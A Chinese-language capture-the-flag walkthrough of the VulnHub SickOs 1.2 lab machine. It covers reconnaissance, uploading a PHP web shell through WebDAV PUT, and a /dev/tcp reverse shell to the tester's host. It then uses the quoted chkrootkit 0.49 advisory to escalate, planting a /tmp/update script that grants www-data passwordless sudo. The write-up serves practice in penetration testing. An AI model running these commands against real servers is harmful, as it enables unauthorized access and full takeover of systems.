0x01 环境
靶机地址:
https://www.vulnhub.com/entry/sickos-12,144/
靶机用VMware打开;virtualbox有点麻烦,参考靶机地址进行配置。
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# netdiscover -r 192.168.60.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
11 Captured ARP Req/Rep packets, from 3 hosts. Total size: 660
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.41 00:0c:29:70:7e:54 1 60 VMware, Inc.
找到IP:192.168.60.41
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.41
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 22:44 EDT
Nmap scan report for ubuntu (192.168.60.41)
Host is up (0.00022s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:70:7E:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
2.思路
直接访问80端口
发现页面无内容,于是扫目录
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# gobuster dir -u http://192.168.60.41/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.60.41/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/04/10 22:48:05 Starting gobuster in directory enumeration mode
===============================================================
/test (Status: 301) [Size: 0] [--> http://192.168.60.41/test/]
/%7Echeckout%7E (Status: 403) [Size: 345]
Progress: 220543 / 220561 (99.99%)
===============================================================
2023/04/10 22:48:47 Finished
===============================================================
发现路径/test
访问发现lighttpd/1.4.28,但没有任何内容。
curl探测
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# curl -i -X OPTIONS http://192.168.60.41/test/
HTTP/1.1 200 OK
DAV: 1,2
MS-Author-Via: DAV
Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK
Allow: OPTIONS, GET, HEAD, POST
Content-Length: 0
Date: Tue, 11 Apr 2023 11:30:11 GMT
Server: lighttpd/1.4.28
发现可以使用PUT方法,于是尝试上传shell
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# curl -X PUT -d '<?php system($_GET["c"]);' http://192.168.60.41/test/shell.php
上传成功,进行反弹shell
curl http://192.168.60.41/test/shell.php?c=bash%20-c%20%27%2Fbin%2Fsh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.60.45%2F443%200%3E%261%27
提权过程
计划任务
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.41] 56799
/bin/sh: 0: can't access tty; job control turned off

$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ ls -alh /etc/cron*
ls -alh /etc/cron*
-rw-r--r-- 1 root root 722 Jun 19 2012 /etc/crontab
ls: cannot open directory /etc/cron.d: Permission denied
/etc/cron.daily:
total 72K
drwxr-xr-x 2 root root 4.0K Apr 12 2016 .
drwxr-xr-x 84 root root 4.0K Apr 11 03:38 ..
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
-rwxr-xr-x 1 root root 16K Nov 15 2013 apt
-rwxr-xr-x 1 root root 314 Apr 18 2013 aptitude
-rwxr-xr-x 1 root root 502 Mar 31 2012 bsdmainutils
-rwxr-xr-x 1 root root 2.0K Jun 4 2014 chkrootkit
-rwxr-xr-x 1 root root 256 Oct 14 2013 dpkg
-rwxr-xr-x 1 root root 338 Dec 20 2011 lighttpd
-rwxr-xr-x 1 root root 372 Oct 4 2011 logrotate
-rwxr-xr-x 1 root root 1.4K Dec 28 2012 man-db
-rwxr-xr-x 1 root root 606 Aug 17 2011 mlocate
-rwxr-xr-x 1 root root 249 Sep 12 2012 passwd
-rwxr-xr-x 1 root root 2.4K Jul 1 2011 popularity-contest
-rwxr-xr-x 1 root root 2.9K Jun 19 2012 standard
/etc/cron.hourly:
total 12K
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 11 03:38 ..
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
/etc/cron.monthly:
total 12K
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 11 03:38 ..
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
/etc/cron.weekly:
total 20K
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 11 03:38 ..
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
-rwxr-xr-x 1 root root 730 Sep 13 2013 apt-xapian-index
-rwxr-xr-x 1 root root 907 Dec 28 2012 man-db
发现chkrootkit
搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit chkrootkit
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m linux/local/33899.txt
Exploit: Chkrootkit 0.49 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/33899
Path: /usr/share/exploitdb/exploits/linux/local/33899.txt
Codes: CVE-2014-0476, OSVDB-107710
Verified: True
File Type: ASCII text
Copied to: /home/kali/Desktop/tmp/33899.txt
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 33899.txt
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the
shellscript chkrootkit:
#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port=
if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
}
The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
发现新建一个/tmp/update,就能以root权限自动执行该文件。
修改sudoers
www-data@ubuntu:/tmp$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
<WD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
www-data@ubuntu:/tmp$ cat update
cat update
chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers
www-data@ubuntu:/tmp$ chmod 777 /tmp/update
chmod 777 /tmp/update
www-data@ubuntu:/tmp$ ls /etc/sudoers -alh
ls /etc/sudoers -alh
-r--r----- 1 root root 777 Apr 11 08:18 /etc/sudoers
www-data@ubuntu:/tmp$ sudo su
sudo su
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# ls /root
ls /root
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz chkrootkit-0.49
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
root@ubuntu:/tmp# cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
提权成功。